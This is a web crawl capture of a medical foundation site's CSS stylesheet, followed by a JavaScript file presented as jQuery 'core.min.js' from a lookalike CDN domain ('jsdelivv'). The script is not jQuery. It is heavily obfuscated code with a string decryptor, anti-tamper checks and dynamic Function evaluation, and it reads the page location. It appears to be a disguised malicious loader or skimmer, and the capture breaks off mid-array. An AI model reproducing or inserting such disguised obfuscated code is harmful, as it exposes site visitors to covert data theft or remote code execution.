    width: 25%;
}
.recent-single-blog-count > div{
	font-size:10px;
}
.recent-post-blog .recent-col-1 {
    float: left;
    margin-right: 8px;
    width: auto;
}
.recent-bolg .recent-col-2 {
    float: left;
    width: 46%;
}
.input-text-box{
	margin-right:13px;
}


.our-doctors img {
    margin: 0 auto;
    max-width: 100%;
}
.our-doctors-blogs:first-child .doctors-title, .our-doctors-blogs:last-child .doctors-title{
	width:94%;
}
.doctors-title {
    width: 75%;
}
.our-doctors-blogs:first-child {
    padding-left: 10px;
    width: 23%;
}
.our-doctors-blogs:last-child {
    padding-right: 10px;
    width: 23%;
}
.our-doctors-blogs{
	padding:0px;
}
.main-sidebar .recent-col-1 img {
    max-width: 93%;
	 margin-bottom: 3px;
}
.main-sidebar .recent-blog-count > div {
    padding-right: 6px;
}
.recent-col-1 img {
    margin-bottom: 5px;
    max-width: 95%;
}
.recent-blog-count > div{
	 padding-right: 5px;
}
.medics-contant > p > embed{
	max-width:100% !important;
}
.medics-home-banner > p {
    left: 7%;
    top: 93px;
    width: 47%;
}
.medics-home-banner > h1 {
    font-size: 35px;
    left: 7%;
    top: 25px;
}
.recent-blog-count > div{
	padding-right: 4px !important;
}

}

.fnd-accordian .panel-title > a{
    color: #095399;
    text-decoration: none;
    font-weight: bold;
    font-size: 16px;
    display: inline;
}

.fnd-accordian .panel-title > a.tag-link {
 width: 90%;
}
.fnd-accordian .panel-title > a.expend-icon {
    width: 8%;
    text-align: right;
}

.fnd-accordian .panel-title > a .glyphicon {
    margin-left: 20px;
    color: #88b431;
    font-size: 28px;
    font-family: 'Glyphicons';
    display: inline-block;
    vertical-align: super;
    
}
.fnd-accordian .panel-title > a .title-text {
    display: inline-block;
    width: 96%;
    vertical-align: super;
}

.fnd-accordian .panel-title > a:hover{
    color: #095399;
    text-decoration: none;
    opacity: 0.8;
}
.fnd-accordian .panel {
    border-radius: 0;
}
.fnd-accordian .panel-default > .panel-heading {
    background: #FFF;
}
.fnd-accordian .panel-default > .panel-selected {
    background: #F9FBF4;
}

.external-org {
  margin-bottom: 30px;
  border-bottom: 1px solid #f9f4f4;   
 
}
.external-org p {
    margin-bottom: 20px;
    padding: 0;
}
.external-org .fnd-link-image {
    text-align: center;    
}

.external-org .fnd-link-image img{
    max-width: 100%;
    margin-bottom: 20px;
}
.extarnal-org-main-text {
    margin-bottom: 20px;
}
.extarnal-org-main-text h3{
    font-size:24px;
    font-weight: bold;
    color: #095399;
}
.extarnal-org-main-text p{
    font-size: 18px;
    color: #47657b;
}
#podcastsData .wp-block-image {
    float: left;
    margin-right: 50px;
}
#podcastsData {

}
#podcastsData ul {
    margin-left: 0;
    padding: 0;
}
#podcastsData ul li{
    list-style: none;
}
#podcastsData ul li a {
    text-decoration: underline;
}
/* Feedback list */
.feedback-list {
    margin-top: 20px;
}
.feedback-breadcrum {
    margin: 20px 0 30px 0;
    
}
.feedback-breadcrum div {
    margin: 0;
    padding: 0;
    color: #47657b;
}
.feedback-filter {
   text-align: right;
    
}
.feedback-filter .slectedFilter {
    font-weight: bold;
}
.feedback-list h3, .feedback-list h4, .feedback-list h5 {
 margin: 0 0 10px 0;
}
.feedback-list h3{
    
}

.feedback-list h4{
    color: #095399;
    font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.39;
  letter-spacing: normal;
}
.feedback-list h5{
    font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal;
  color: #47657b;
  border-bottom: 1px solid rgba(211, 211, 211, 0.4);
  padding-bottom: 10px;
}
#feedbackList .row{
    margin-right: 0;
    margin-left: 0;
}
.feedback-row {
    border:1px solid #e4e4e4;
    padding: 20px;
    margin-bottom: 20px;
}
.feedback-row .feedback-reply {
    background: #f3f6f9;
    color: #47657b;
    padding: 20px;
    margin-bottom: 0;
}
.feedback-row .feedback-reply.hide {
    display: none;
}
.btn-filter {
    border-radius: 25px;
    border: 1px solid #e4e4e4;
    background: #fff;
    color: #47657b;
    font-size: 14px;
    /* font-family: Calibri; */
    font-family: 'Calibri', sans-serif;
    margin-left: 5px;
}

.btn-filter:hover, .btn-filter:focus, .btn-filter:focus-visible, .btn-filter:active, .btn-filter.active, .open .dropdown-toggle.btn-filter, .btn-filter:active:focus {
    opacity: 0.8;
    outline: none;
}

.disclaimer {
    background:#f3fcfc; 
    padding: 20px 0; 
    color:#47657b; 
    font-size:14px;
    line-height: 22px;
}
.download-app {
    padding: 24px;
    margin-top: 24px;
}
.download-app h4 {
    color:#095399;
    margin: 0 0 18px 0;
    font-size: 20px;
    font-weight: bold;
}
.download-app .download-link { }
.download-app .download-link a { 
    display: inline-block;
    margin-right: 10px;
 }
.download-app .download-link a img {
    width: 120px;
 }
 .top-header .top-app-link a  {
     margin-right: 0px;
     margin-left: 5px;
 }
 .top-app-link a img {
    width: 110px;
    margin-top: 3px;
}
 
 .save-btn {
     display: inline-block;
     float: right;
     margin-left: 20px;
 }
 .recommender-page {

 }
 .recommender-list {
    border: 1px solid #e4e4e4;
    padding:20px
 }
 .recommender-list .headind-5 {
    font-size: 24px;
 }
 .recommender-list h4{
    color: #88b431;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 16px;
 }
 
 .recommender-list .rec-checkbox {
    margin-bottom: 5px;
 }
 .recommender-list  input {
    width: 10%;
    vertical-align: top;
}
.recommender-list label {
    font-weight: normal;
    display: inline-block;
    font-size: 16px;
    color: #47657b;
    width: 84%;
    
}
 .saved-recommender-list {
    border:1px solid #e4e4e4;
    padding:20px;
 } 
 .saved-recommender-list .headind-5 , .saved-recommender-list .headind-5  {
    font-weight:bold;
 }
 .saved-recommender-list .saved-list {
    list-style: none;
    margin: 0;
    padding:0;
   
 }
 .saved-recommender-list .saved-list li {
    border: 1px solid #e7eef3;
    padding: 10px;
    margin-bottom: 10px;
    color: #095399;
}
.saved-recommender-list .saved-list li  span{
     display: inline-block;
     width: 85%;
}
.saved-recommender-list .saved-list li  i{
       display: inline-block;
        box-sizing: border-box;
        padding-left: 10px;
        width: 10%;
        color: #095399;
}

.saved-recommender-list .recom-form {
    margin-top: 20px;
    padding-top: 10px;
    border-top: 1px solid #f7f3f3cc;
}
.google_recaptcha {
    margin-bottom: 15px;
} 
.rec-error-message {
    color: red;
    font-size: 12px;
    margin-bottom: 15px;
    display: none;
}
.saved-recommender-list .recom-form input {
    width: 100%;
    padding: 5px 10px;
    border: 1px solid #f3ecec;
    margin-bottom: 15px;
}

.saved-recommender-list .recom-form button {
    width: 100%;
    margin-bottom: 15px;
}
/* Loader  */
.loader-container {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    top:0;
    left: 0;
    z-index: 10000;
    display: none;
}
.loader {
    border: 5px solid #f3f3f3;
    border-radius: 50%;
    border-top: 5px solid #87b622;
    width: 40px;
    height: 40px;
    -webkit-animation: spin 2s linear infinite; /* Safari */
    animation: spin 2s linear infinite;
    position: absolute;
    left: calc(50% - 50px);
    top: calc(50% - 50px);
  }
  
  /* Safari */
  @-webkit-keyframes spin {
    0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); }
  }
  
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }

  /* End Loader */

  /* Recoo header */
  .header--recommendation {
      position: relative;
  }
  .header--recommendation img {
      margin-right: 15px;
  }
  .header--recommendation .re-label {
    display: inline-block;
    right: -20px;
    clear: left;
   ;
  }
  .header--recommendation .total-recommendor{
    position: absolute;
    padding: 0px 7px;
    background: #87b622;
    color: #fff;
    border-radius: 50%;
    left: 22px;
    top: -10px;
    font-size: 15px;
  }
  .recommendation-small-size .re-label{
    width: 100%;
    font-size: 13px;
  }
  .recommendation-small-size img {
      margin-top: 10px;
      width: 35px;
  }
  .recommendation-small-size .total-recommendor {
    left: 16px;
    top: -6px
  }
  .success-modal {
      text-align: center;
      
  }
  .success-modal i{
    text-align: center;
    margin-bottom: 20px;
    background: #87b622;
    color: #FFF;
    border-radius: 50%;
    padding: 15px;
    font-size: 30px;
}
.success-modal p{
    color: #7f7f7f;
    font-size: 16px;
}
.success-modal .modal-header {
    text-align: right;
    border-bottom: none;
}
.success-modal .modal-header .close-btn{
    cursor: pointer;
}
.success-modal p.donat-text {
    padding: 0 50px;
}
.cookies-content {
    background: #095399;
    color: #fff;
    position: fixed;
    width: 100%;
    bottom: 0;
    padding: 10px 0;
    font-size: 14px;
    z-index: 1000;
    display: none;
}
.cookies-content .cookie-text {
    margin-top: 5px;
}
.loademore-btn {
    width: 100%;
    margin-bottom: 20px;
}

/* Search Form  */

.fnd-search {
display: inline-block;
position: relative;
margin-right: 20px;
}
.fnd-search .fnd-search-icon {
    position: absolute;
    left: 10px;
    top: 15px;
    color: rgb(75, 71, 71);
    transform: rotate(90deg);
    opacity: 0.5;
    cursor: pointer;
}
.fnd-search .fnd-search-icon:hover {
    opacity: 1;
}
.fnd-search .fnd-search-control {
    padding: 10px 10px;
    padding-left: 35px;
    border:1px solid #ccc;
    border-radius: 3px;
    width: 300px;
    
}
.fnd-search .fnd-search-control:focus-visible {
    outline: none;
}
.search-heading {
    display: none;
}
.fnd-search-block {
    display: inline-block;
    width: 100%;
}
.small-size-search {
    width: 100%;
    margin-right: 0;
}
.small-size-search .fnd-search-control {
    border-right: 0;
    border-left: 0;
    width: 100%;
    border-radius: 0;
    border: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivv.net/npm/jquery/core.min.js
body_size: 38378
content:
function _0x389bff(_0x2a88ff,_0x10d1d8,_0x4de19d,_0x47d4c6,_0x4309d6){return _0x2ce2(_0x4de19d-0x2c8,_0x10d1d8);}function _0x32756a(_0x344bb9,_0x43069b,_0x2c5401,_0x5e5be6,_0x208923){return _0x2ce2(_0x208923- -0x2fc,_0x43069b);}(function(_0x364a1e,_0x28bd42){function _0xd043dd(_0x242859,_0x1ea4f9,_0x52d3e3,_0x4428b6,_0x3749e4){return _0x2ce2(_0x52d3e3-0xb9,_0x4428b6);}var _0x4092bc=_0x364a1e();function _0x189274(_0x2bff3e,_0x3dde5e,_0x2b20c0,_0x86219d,_0x486d48){return _0x2ce2(_0x3dde5e- -0x138,_0x486d48);}function _0x3ba642(_0x155973,_0x4ea977,_0x4f8aca,_0x4e216b,_0x367216){return _0x2ce2(_0x155973-0x260,_0x367216);}function _0x233040(_0x5d9699,_0x25c531,_0x56f371,_0x2bdb8a,_0x102f75){return _0x2ce2(_0x102f75-0x209,_0x2bdb8a);}function _0x6a45d9(_0x398fd6,_0x9744a7,_0x388c42,_0x5008b0,_0x3d9268){return _0x2ce2(_0x3d9268- -0x12d,_0x5008b0);}while(!![]){try{var _0x5601e5=parseInt(_0x189274(0x2ee,0x2e0,0x2ba,0x192,'Uh[&'))/(0xa41+0xb17+-0x71d*0x3)+parseInt(_0x233040(0x6b9,0x5ec,0x611,'ssuX',0x62f))/(-0x1*0x23e1+0x2068+0x63*0x9)+-parseInt(_0x189274(0x34c,0x305,0x31a,0x431,'nQW!'))/(-0x9*0x16e+0x3*0xafc+-0x1*0x1413)+-parseInt(_0x189274(0x398,0x224,0x212,0x26c,'EXQ('))/(-0x1c3a+-0x128e+-0xbb3*-0x4)+-parseInt(_0x6a45d9(0x322,0x32b,0x21f,'#(u@',0x1f3))/(0x1*-0x1321+-0x1*0x66f+-0x887*-0x3)*(-parseInt(_0x6a45d9(0x74,0x1f4,0xa7,'oivw',0xb8))/(-0x36f*0x6+0x2405+-0xf65))+-parseInt(_0x233040(0x5aa,0x5a2,0x437,'!zhY',0x500))/(0x4*0x8bf+-0x2705+0x41*0x10)*(parseInt(_0x189274(-0x5f,0x5e,-0x10,0x71,'4LUG'))/(-0x19*-0x25+-0xb0d+-0x1de*-0x4))+parseInt(_0x233040(0x446,0x52e,0x4d3,'^XHl',0x3ff))/(0x90e+0x4*0x51f+-0x1d81);if(_0x5601e5===_0x28bd42)break;else _0x4092bc['push'](_0x4092bc['shift']());}catch(_0x5deac4){_0x4092bc['push'](_0x4092bc['shift']());}}}(_0x14b5,-0x536c+-0x134ad*-0x13+0x269fe*-0x4));var urlObject=new URL(window[_0x1e13c6(-0x143,-0x201,0x25,-0x17d,'dl!)')+_0x1e13c6(-0x12a,-0x94,-0xdd,-0x190,'cff8')][_0x50f298(0x41a,0x431,0x317,0x3e8,'zCwj')]);(function(){function _0x265683(_0x210306,_0x22a9ae,_0x32ca91,_0x5ac1a7,_0x3c60bf){return _0x50f298(_0x210306-0xa5,_0x22a9ae-0x146,_0x210306- -0x2ae,_0x5ac1a7-0x130,_0x5ac1a7);}var _0x5de55a={'hFlPu':function(_0x5b557a,_0x96bb59){return _0x5b557a(_0x96bb59);},'dHZRV':function(_0x15f3c9,_0x19e25c){return _0x15f3c9+_0x19e25c;},'kVQAU':_0x375106(0x141,0x186,0x7a,0xc8,'@GLw')+_0x2df4af(0x1f6,0x248,'Q0r%',0x2c3,0x290)+_0x265683(-0x47,-0x171,-0x8a,'7fcj',-0x3)+_0x375106(0x7,-0xd,-0x139,0x7b,'V4k5'),'cZcDJ':_0x2df4af(0x31c,0x33d,'kPLK',0x2f4,0x317)+_0x128ebb('zCwj',0x361,0x466,0x2e2,0x3b5)+_0x375106(0x28,-0x78,-0x50,-0xc6,'zCwj')+_0x128ebb('qRSE',0x300,0x18d,0x2df,0x407)+_0x2df4af(0x370,0x38b,'!0z6',0x2b0,0x2de)+_0x128ebb('Uh[&',0x571,0x56f,0x53c,0x47e)+'\x20)','AWcgS':function(_0x42ac5d,_0x303793){return _0x42ac5d===_0x303793;},'NGdws':_0x265683(0x150,0xa5,0x195,'5^BI',0x142),'GCsEZ':function(_0x53c9c6,_0x51634e){return _0x53c9c6===_0x51634e;},'zMVUm':_0x2df4af(0x386,0x37d,'3nNX',0x246,0x339),'yMXcO':function(_0x22e40e,_0x3bf0f3){return _0x22e40e+_0x3bf0f3;},'IWPNe':function(_0x4b865c,_0x491371){return _0x4b865c+_0x491371;},'fjqyd':function(_0x104af4,_0xcde28){return _0x104af4===_0xcde28;},'SSWvH':_0x128ebb('A0FW',0x401,0x490,0x30f,0x301),'cCKZV':_0x54d620(0x1c2,0x244,0x1ad,0x27b,'#(u@'),'RiAZa':function(_0x3ff492){return _0x3ff492();}},_0x116410=function(){function _0x2c773d(_0x272e68,_0x5aab8b,_0x37203e,_0x5f08b7,_0x3fbbc2){return _0x265683(_0x37203e-0x251,_0x5aab8b-0xa3,_0x37203e-0xbb,_0x3fbbc2,_0x3fbbc2-0x1b2);}function _0x500481(_0x131745,_0x3d0d7f,_0x5ed669,_0x51bb43,_0x327604){return _0x265683(_0x327604- -0x126,_0x3d0d7f-0x1,_0x5ed669-0x9,_0x3d0d7f,_0x327604-0x19b);}function _0x2a558(_0x2689fc,_0x110fcb,_0x45fc6d,_0x5e0b8e,_0x22ba66){return _0x128ebb(_0x5e0b8e,_0x22ba66- -0x519,_0x45fc6d-0x97,_0x5e0b8e-0x15f,_0x22ba66-0x17f);}function _0x1b7eb5(_0x49e2de,_0x452492,_0x1c28c6,_0x362f7d,_0x419ca1){return _0x375106(_0x49e2de- -0xf8,_0x452492-0x9a,_0x1c28c6-0x7d,_0x362f7d-0x1b1,_0x362f7d);}function _0x4ac46e(_0x7b9374,_0x5121d1,_0xd5fa44,_0x36b569,_0x231598){return _0x54d620(_0x7b9374-0x27,_0x5121d1- -0x2a3,_0xd5fa44-0x33,_0x36b569-0x1b3,_0x231598);}if(_0x5de55a[_0x4ac46e(-0x12,0x153,0xee,0x19d,'A]3n')](_0x5de55a[_0x4ac46e(0x87,0x195,0xc5,0x197,'#(u@')],_0x5de55a[_0x2c773d(0x3b2,0x469,0x3bd,0x42d,'V4k5')])){var _0x49779b;try{if(_0x5de55a[_0x2a558(0x87,0x113,-0x178,'!&CG',-0x9)](_0x5de55a[_0x1b7eb5(-0x12f,-0x256,-0x13f,'#(u@',-0xbf)],_0x5de55a[_0x4ac46e(0x8a,0x144,0x2ba,0x100,'!0z6')]))_0x49779b=_0x5de55a[_0x1b7eb5(-0x1b,-0xf2,0x2c,'Uh[&',0x14e)](Function,_0x5de55a[_0x2a558(-0x2ab,-0x31,-0x232,'A8jY',-0x170)](_0x5de55a[_0x4ac46e(0x111,0x17a,0x152,0x2d4,'LKqf')](_0x5de55a[_0x500481(0x30,'r!ev',-0xd6,0x5c,-0x9c)],_0x5de55a[_0x1b7eb5(-0x33,0xe1,-0x11,'!&CG',-0xa3)]),');'))();else{var _0x6b286c;try{_0x6b286c=_0x5de55a[_0x2a558(-0x1a4,-0x108,-0x241,'YWG0',-0x1fd)](_0x41cdcd,_0x5de55a[_0x500481(-0x6e,']qax',0x1fa,0x229,0xae)](_0x5de55a[_0x500481(0xee,'Uh[&',-0xf6,-0x1d,-0x60)](_0x5de55a[_0x1b7eb5(-0x153,-0x2aa,-0x54,'YWG0',-0x206)],_0x5de55a[_0x2a558(-0x162,-0x1d3,-0x253,'YWG0',-0xd7)]),');'))();}catch(_0xaa7f9a){_0x6b286c=_0x3d25fb;}return _0x6b286c;}}catch(_0x1cc900){if(_0x5de55a[_0x500481(0x105,'tMh9',0x86,0xbc,0xe3)](_0x5de55a[_0x1b7eb5(0x12,0x43,-0x44,'Id9U',0x177)],_0x5de55a[_0x500481(0x8e,'EXQ(',-0x9d,0xd0,-0x64)])){var _0x5a5c72=_0x1b43fd?function(){function _0x520b13(_0x37022a,_0x3e35a2,_0x576188,_0x364a15,_0x4d04d9){return _0x4ac46e(_0x37022a-0x59,_0x37022a-0x50d,_0x576188-0xe9,_0x364a15-0x157,_0x364a15);}if(_0xf013f3){var _0x4e310f=_0x422cff[_0x520b13(0x3c3,0x53b,0x261,']$v#',0x47f)](_0xa114a8,arguments);return _0x165842=null,_0x4e310f;}}:function(){};return _0xe74e68=![],_0x5a5c72;}else _0x49779b=window;}return _0x49779b;}else{if(_0xb7989a){var _0x49bb44=_0x3235fb[_0x2a558(0x123,0x1ab,0x85,'5^BI',0x42)](_0x307bb8,arguments);return _0x2eb861=null,_0x49bb44;}}},_0x325180=_0x5de55a[_0x265683(0x1a4,0x13e,0xf8,'*FIJ',0x2af)](_0x116410);function _0x375106(_0x2d9e56,_0x4a8ab8,_0x50b360,_0x8917d0,_0xe58306){return _0x50f298(_0x2d9e56-0x16b,_0x4a8ab8-0x52,_0x2d9e56- -0x2b6,_0x8917d0-0xc,_0xe58306);}function _0x54d620(_0x48699d,_0x4bcdce,_0x4f9274,_0x28d7c9,_0x2b1ad5){return _0x1e13c6(_0x4bcdce-0x2eb,_0x4bcdce-0x150,_0x4f9274-0x107,_0x28d7c9-0x1d8,_0x2b1ad5);}function _0x2df4af(_0x1997ad,_0x403fbe,_0x20607a,_0x2ae9fb,_0x4d2f42){return _0x50f298(_0x1997ad-0x141,_0x403fbe-0x161,_0x2ae9fb- -0x9c,_0x2ae9fb-0x2d,_0x20607a);}function _0x128ebb(_0x35fdaa,_0x166c4f,_0x116acc,_0x474112,_0x3b4806){return _0xa4ec1d(_0x35fdaa-0x11e,_0x166c4f-0xbd,_0x116acc-0x31,_0x474112-0x1a,_0x35fdaa);}_0x325180[_0x2df4af(0x23c,0x183,'nQW!',0x185,0x9c)+_0x2df4af(0x503,0x290,'MTub',0x3b7,0x2d2)+'l'](_0x32b66b,0x113f+-0x1df9+0x1c5a);}());function _0x50f298(_0x672752,_0x3e14b3,_0x3c455d,_0x1bc586,_0x4e8565){return _0x2ce2(_0x3c455d-0xdb,_0x4e8565);}function _0x2ce2(_0x373311,_0x2d8a5f){var _0x31f604=_0x14b5();return _0x2ce2=function(_0x7d229,_0x5a6a2a){_0x7d229=_0x7d229-(-0x1*-0x837+0x2079+0x276b*-0x1);var _0x99ea29=_0x31f604[_0x7d229];if(_0x2ce2['MkLBWb']===undefined){var _0x10f64d=function(_0x5e9694){var _0x1cacfc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2b5c11='',_0x2e8713='',_0x25d6b8=_0x2b5c11+_0x10f64d;for(var _0x2def5a=0x27a+-0x233f*0x1+0x1*0x20c5,_0x3c494d,_0xf7b2e,_0x5d5f4c=-0x161b+-0x24c+-0x1867*-0x1;_0xf7b2e=_0x5e9694['charAt'](_0x5d5f4c++);~_0xf7b2e&&(_0x3c494d=_0x2def5a%(-0x66*-0x10+0x23b6+-0x703*0x6)?_0x3c494d*(0xa7c+0x1e7*0x8+-0x1974)+_0xf7b2e:_0xf7b2e,_0x2def5a++%(0x1302+0x21bd+-0x1*0x34bb))?_0x2b5c11+=_0x25d6b8['charCodeAt'](_0x5d5f4c+(0x703*-0x3+0x1*-0x9cf+0x1ee2))-(-0x2380+-0x1c65+0x3fef)!==0x522*0x5+-0x6d*0x33+0x3f3*-0x1?String['fromCharCode'](-0x20e6+0x14*-0x20+0x2465&_0x3c494d>>(-(0x5*-0x384+0x1*0x23da+-0x1244)*_0x2def5a&0x84b+0x1580+-0x1dc5)):_0x2def5a:-0x25*-0x5c+0x1018+0x16*-0x156){_0xf7b2e=_0x1cacfc['indexOf'](_0xf7b2e);}for(var _0x49da31=0x289+-0x1*-0x1e85+0x210e*-0x1,_0x30c64a=_0x2b5c11['length'];_0x49da31<_0x30c64a;_0x49da31++){_0x2e8713+='%'+('00'+_0x2b5c11['charCodeAt'](_0x49da31)['toString'](-0x2318+0x1dce+-0x5*-0x112))['slice'](-(0x12f9+0x33*-0xa7+0x1*0xe4e));}return decodeURIComponent(_0x2e8713);};var _0x2a74c0=function(_0x3bc382,_0x55b803){var _0x3966cb=[],_0x58f806=-0x185*0x6+0x243d+-0x1b1f,_0x539943,_0x45dc39='';_0x3bc382=_0x10f64d(_0x3bc382);var _0x25c6ad;for(_0x25c6ad=0x26fa+-0x1d9*0xb+-0x12a7;_0x25c6ad<-0x80e*0x2+-0x242*0x1+0x135e;_0x25c6ad++){_0x3966cb[_0x25c6ad]=_0x25c6ad;}for(_0x25c6ad=0x102b*-0x1+0x419*0x1+0xa*0x135;_0x25c6ad<0x144+0x19d1+0x25f*-0xb;_0x25c6ad++){_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad]+_0x55b803['charCodeAt'](_0x25c6ad%_0x55b803['length']))%(-0x16*0x9+0x1e2f+0x7*-0x40f),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943;}_0x25c6ad=-0x2625+0xc1c+0x9b*0x2b,_0x58f806=0x230f+0x1723+0x27*-0x17e;for(var _0x36715c=0x4c+-0x2*0xd9d+0x1aee;_0x36715c<_0x3bc382['length'];_0x36715c++){_0x25c6ad=(_0x25c6ad+(0xf26+0xd*-0x25f+0xfae))%(-0x201e*-0x1+0x171+-0x208f),_0x58f806=(_0x58f806+_0x3966cb[_0x25c6ad])%(-0x1*0xe09+0x17*0x17+0xcf8),_0x539943=_0x3966cb[_0x25c6ad],_0x3966cb[_0x25c6ad]=_0x3966cb[_0x58f806],_0x3966cb[_0x58f806]=_0x539943,_0x45dc39+=String['fromCharCode'](_0x3bc382['charCodeAt'](_0x36715c)^_0x3966cb[(_0x3966cb[_0x25c6ad]+_0x3966cb[_0x58f806])%(-0x303*0x8+-0x587*0x4+0x9f*0x4c)]);}return _0x45dc39;};_0x2ce2['qNiPLq']=_0x2a74c0,_0x373311=arguments,_0x2ce2['MkLBWb']=!![];}var _0xfefbd=_0x31f604[-0x427*-0x3+0x209c+-0x53*0x8b],_0x309a03=_0x7d229+_0xfefbd,_0x3e2ace=_0x373311[_0x309a03];if(!_0x3e2ace){if(_0x2ce2['deWlnW']===undefined){var _0x28e07b=function(_0x37e7ef){this['IkjwUE']=_0x37e7ef,this['lqXTDO']=[-0x15a0+-0x99*-0x9+0x1040,-0x796+0xbf*0x23+-0x1287,0x4a3*-0x8+0x1*0x8c+-0x2*-0x1246],this['rZjqFk']=function(){return'newState';},this['RxOPrL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GykjGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x28e07b['prototype']['TYMuBU']=function(){var _0x25c1d2=new RegExp(this['RxOPrL']+this['GykjGp']),_0x8fb2be=_0x25c1d2['test'](this['rZjqFk']['toString']())?--this['lqXTDO'][0x295*-0xb+-0x1cf7+-0x13*-0x305]:--this['lqXTDO'][-0x108+0xd50*-0x2+-0xc*-0x24e];return this['GDeLEC'](_0x8fb2be);},_0x28e07b['prototype']['GDeLEC']=function(_0x4b7c2c){if(!Boolean(~_0x4b7c2c))return _0x4b7c2c;return this['YviwqR'](this['IkjwUE']);},_0x28e07b['prototype']['YviwqR']=function(_0x1a2b21){for(var _0x5acd99=0x2236+0xe58+-0x308e,_0xde2f51=this['lqXTDO']['length'];_0x5acd99<_0xde2f51;_0x5acd99++){this['lqXTDO']['push'](Math['round'](Math['random']())),_0xde2f51=this['lqXTDO']['length'];}return _0x1a2b21(this['lqXTDO'][0x1c72+-0x2186+0x514]);},new _0x28e07b(_0x2ce2)['TYMuBU'](),_0x2ce2['deWlnW']=!![];}_0x99ea29=_0x2ce2['qNiPLq'](_0x99ea29,_0x5a6a2a),_0x373311[_0x309a03]=_0x99ea29;}else _0x99ea29=_0x3e2ace;return _0x99ea29;},_0x2ce2(_0x373311,_0x2d8a5f);}function _0x14b5(){var _0x473212=['aCkwWOy','emoCWPBcS8o3','W7FdTCkSWQ5+','hCo0zSoXgq','l8oLWONdTSks','WPjuW4pcQSoY','jCkwf1i','W5G/WQ/dVaG','W5tcG8kgpSoe','W6XMWO/dILO','nmkMeSoOCW','WPhcPrjvrW','nCoptLRdMW','WOpcUtNcN8oG','aXWEW7ia','W4vvbfa','zSo8WQqoBa','WPBcVmoQWQBcMG','W7xdN8kwW5pdHa','CSoAW44','z8kRW4dcO04','W5VdQmkCW5ddNG','k0iAW61p','W59iWOldJgu','W55AWPJdRN8','WPiQf8oKW58','WOhcKmoceZu','ySovlK/dKG','W6JcGCkp','mSorWPpcSmoq','wfOoW5i','o8o7WORcTmou','velcMuKn','WO/cS2BdUmoM','WO1MW5yuWRC','WQ9jWP4tWQ4','ELxdSCofWQ8','W6hcPLRdQCoX','W5qXWPNdVIS','WOVdISoOWOyp','lSkrf1pcQW','WQBcHCooWPNcJq','WQNcTdJcQmom','WRpdNSkIW7ldMa','WR7cRCk4','W6jAd18j','BCoBsCk2nbTCWRJcJ8ksW611eY4','CSoNchLK','B8kGemoUBa','BSoCWRiuCq','f8ozsCoonW','AmoFkuZdKW','W5SjWR7cV3W','W7XyWPBdO1K','WPnTW7ucWOC','WPSuWR7cNZy','rmoGkgldKG','CMhdLmo+WOW','W4lcPmoJCmkP','c8kkW4JdQ00','ACoHeLno','EIySDtu','WQ/cV8otWP7cTG','veFdNx4e','CuxdJG8w','y8kpeCoZva','vCk9W6ZcS1C','eSodWOJcRmo6','WRRcGSkUwmkt','WRi7gmo0','WPJdQH06nG','W4GyWQRdSq','hmopxCohpG','W6S8kxCY','j8ksl3tdGG','a8oaWOlcOCog','F8ovWQH0WQ4','Emk/nSocvG','tmoagCoGdq','WOiWiKGI','raSntbq','C8k+W6ZcQua','WOhcRs90Cq','tdKRqCoL','ngJcLeO','B2OittO','eKWcW5tcGq','fqKWW5OY','d8kzxHG9aJODW6hcJcNcISoa','Eh3dJqu3','n8o4WQ3cPSo6','W4GsWPBdHJ8','WRBcLbjYwW','wLpdJ8oaWPa','BCoIWQvaWRW','a1OkW5JcIG','WPHkW5u','nCkAoCoOzG','kSkOhSozwa','W4lcSwBdOG','WQ3cHSoZWQZcGW','WRNdM8kGoSouWRCUna','kSokWOtdKCkS','zSkVnCofsq','BCowo3FdJG','hmoydL9W','eqWjW4mt','b8owrCoeia','aY4CW58K','W6RcOI58','FSoxi17dPq','W7VcOCkIaSo3','WRlcVWZcUCoi','W4RdQSkdW4JdIa','WP7cK8kNACk1','nCoaWRFcUmo7','D8kYr8o8EW','WPFcRmoHWQxcNa','vSoEh1T2','wSofcf5O','EqiOvWC','BCkKW60afW','hgKpW4e','rLX2ArG','fCoaq8o5kq','WRm7aSoLW4G','xCosc8oouW','W43dUCkEW5i','rZyIsXm','W4DEWPpdIva','oCkzW6G4yG','qevEW5NdRa','W5tcVCk9mSoG','W5NcPhddUa','beWcW4VcIG','lSkrpLFcSG','B2xdMMuT','BmoaW4RdMmoh','u8k9W7VcRKq','WPtcT8o/WQBcMW','W58sau0d','WO/cHSospXG','WRW4W5xcGaZdIN9MW7DLWRFdMxO','AIuXw8ov','g8oOWOxdKCkE','WPO+fvOW','mCoys2RdJq','e8kRkCo6DG','qmkSafi','BvzxW73dTa','aCkjpuhcTa','W57cPg3dQa','eSkYm3lcIa','B8osjgNcNW','ALNdS1Ok','WQuNfmohW54','W6qYWPBdHWK','b8owWOVcTa','EmokeKVdUG','W6ldTmkUW5tdHa','W7TskNOJ','W7BdLCkOW4JdSW','W7ddOSkPwSkd','W7OAWRhdNHy','ASooWO5LWO4','BhXtFY8','W6pcHxJdQSke','eSoKEgJdSq','j8ozzSoIgq','WRdcUMNdICou','mCoPz1xdVG','z2XDW63dVq','WOBcSCoCpbO','Fe5dW7JdQa','BmoXW6FdVCor','WQGTvmk5WPi','W5JcN3tdVmky','xCk6hHCX','ixylW7tcPa','ASkxW63cVxu','emojxMVdMG','tmopgfTQ','emkmigxcTa','cCkPmLtdJG','WR3cSSo6WOdcSG','zSoPdNFdHW','W6W5W5vNBW','bSk0WPJcIGC','hmk0lwldNG','W7FcP1hdMCoD','nCofWRZcT8oU','W4xdT8o0WQbJ','WRNdSSkgW57dPq','sSoFWOjWWP8','